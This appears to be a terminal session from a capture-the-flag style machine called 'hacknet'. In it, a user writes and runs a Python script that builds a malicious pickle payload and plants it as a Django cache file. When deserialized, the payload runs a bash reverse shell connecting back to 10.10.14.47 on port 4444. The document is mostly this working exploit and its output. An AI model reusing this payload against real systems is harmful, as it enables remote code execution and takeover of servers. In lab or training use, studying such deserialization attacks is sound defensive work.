 mikey@hacknet:/var/tmp/django_cache$ nano exploit.py
mikey@hacknet:/var/tmp/django_cache$ cat exploit.py
import pickle
import os

class Exploit(object):
    def __reduce__(self):
        cmd = "bash -c 'bash -i >& /dev/tcp/10.10.14.47/4444 0>&1'"
        return (os.system, (cmd,))

payload = pickle.dumps(Exploit())

with open("revshell.djcache", "wb") as f:
    f.write(payload)

print("[+] Reverse shell payload written to revshell.djcache")
mikey@hacknet:/var/tmp/django_cache$ python3 exploit.py
[+] Reverse shell payload written to revshell.djcache
mikey@hacknet:/var/tmp/django_cache$
Contacts
Messages
Explore
Log out